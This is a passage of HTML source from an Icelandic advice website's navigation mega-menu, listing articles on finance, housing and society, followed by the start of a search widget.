                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6978785bbeafc" data-td_block_id="td_uid_22_6978785bbeafc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6978785bbeafc" data-td_block_id="td_uid_22_6978785bbeafc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6978785bc0dbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6978785bc0dbf" ><script>var block_td_uid_32_6978785bc0dbf = new tdBlock();
block_td_uid_32_6978785bc0dbf.id = "td_uid_32_6978785bc0dbf";
block_td_uid_32_6978785bc0dbf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6978785bc0dbf_rand","tdc_css_class":"td_uid_32_6978785bc0dbf_rand","tdc_css_class_style":"td_uid_32_6978785bc0dbf_rand_style"}';
block_td_uid_32_6978785bc0dbf.td_column_number = "3";
block_td_uid_32_6978785bc0dbf.block_type = "td_block_mega_menu";
block_td_uid_32_6978785bc0dbf.post_count = "4";
block_td_uid_32_6978785bc0dbf.found_posts = "85";
block_td_uid_32_6978785bc0dbf.header_color = "";
block_td_uid_32_6978785bc0dbf.ajax_pagination_infinite_stop = "";
block_td_uid_32_6978785bc0dbf.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6978785bc0dbf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6978785bc0dbf" id="td_uid_33_6978785bc1a04" data-td_block_id="td_uid_32_6978785bc0dbf" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6978785bc0dbf"  id="td_uid_34_6978785bc1a31" data-td_block_id="td_uid_32_6978785bc0dbf" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6978785bc0dbf"  id="td_uid_35_6978785bc1a53" data-td_block_id="td_uid_32_6978785bc0dbf" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6978785bc0dbf"  id="td_uid_36_6978785bc1a6e" data-td_block_id="td_uid_32_6978785bc0dbf" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6978785bc0dbf"  id="td_uid_37_6978785bc1a89" data-td_block_id="td_uid_32_6978785bc0dbf" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6978785bc0dbf"  id="td_uid_38_6978785bc1aa1" data-td_block_id="td_uid_32_6978785bc0dbf" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6978785bc0dbf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6978785bc0dbf" data-td_block_id="td_uid_32_6978785bc0dbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6978785bc0dbf" data-td_block_id="td_uid_32_6978785bc0dbf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6978785bc2987_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6978785bc2987" ><script>var block_td_uid_39_6978785bc2987 = new tdBlock();
block_td_uid_39_6978785bc2987.id = "td_uid_39_6978785bc2987";
block_td_uid_39_6978785bc2987.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6978785bc2987_rand","tdc_css_class":"td_uid_39_6978785bc2987_rand","tdc_css_class_style":"td_uid_39_6978785bc2987_rand_style"}';
block_td_uid_39_6978785bc2987.td_column_number = "3";
block_td_uid_39_6978785bc2987.block_type = "td_block_mega_menu";
block_td_uid_39_6978785bc2987.post_count = "4";
block_td_uid_39_6978785bc2987.found_posts = "86";
block_td_uid_39_6978785bc2987.header_color = "";
block_td_uid_39_6978785bc2987.ajax_pagination_infinite_stop = "";
block_td_uid_39_6978785bc2987.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6978785bc2987);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6978785bc2987" id="td_uid_40_6978785bc37e7" data-td_block_id="td_uid_39_6978785bc2987" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6978785bc2987"  id="td_uid_41_6978785bc3815" data-td_block_id="td_uid_39_6978785bc2987" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6978785bc2987"  id="td_uid_42_6978785bc3837" data-td_block_id="td_uid_39_6978785bc2987" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6978785bc2987"  id="td_uid_43_6978785bc3852" data-td_block_id="td_uid_39_6978785bc2987" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6978785bc2987"  id="td_uid_44_6978785bc386a" data-td_block_id="td_uid_39_6978785bc2987" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6978785bc2987"  id="td_uid_45_6978785bc3882" data-td_block_id="td_uid_39_6978785bc2987" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6978785bc2987 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6978785bc2987" data-td_block_id="td_uid_39_6978785bc2987"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6978785bc2987" data-td_block_id="td_uid_39_6978785bc2987"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6978785bc4649_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6978785bc4649" ><script>var block_td_uid_46_6978785bc4649 = new tdBlock();
block_td_uid_46_6978785bc4649.id = "td_uid_46_6978785bc4649";
block_td_uid_46_6978785bc4649.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6978785bc4649_rand","tdc_css_class":"td_uid_46_6978785bc4649_rand","tdc_css_class_style":"td_uid_46_6978785bc4649_rand_style"}';
block_td_uid_46_6978785bc4649.td_column_number = "3";
block_td_uid_46_6978785bc4649.block_type = "td_block_mega_menu";
block_td_uid_46_6978785bc4649.post_count = "4";
block_td_uid_46_6978785bc4649.found_posts = "189";
block_td_uid_46_6978785bc4649.header_color = "";
block_td_uid_46_6978785bc4649.ajax_pagination_infinite_stop = "";
block_td_uid_46_6978785bc4649.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6978785bc4649);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6978785bc4649" id="td_uid_47_6978785bc533b" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_48_6978785bc5364" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_49_6978785bc5385" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_50_6978785bc53a0" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_51_6978785bc53b9" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_52_6978785bc53d1" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_53_6978785bc53e7" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_54_6978785bc53fd" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_55_6978785bc5414" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6978785bc4649"  id="td_uid_56_6978785bc542b" data-td_block_id="td_uid_46_6978785bc4649" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6978785bc4649 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6978785bc4649" data-td_block_id="td_uid_46_6978785bc4649"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6978785bc4649" data-td_block_id="td_uid_46_6978785bc4649"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
                   aria-hidden="true"
                   autocomplete="off" disabled/>
            <input type='submit'
                   aria-hidden="true"
                   aria-label="Hidden button"
                   style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale-multiple">
            
                <div></div>
                
                <div></div>
                
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
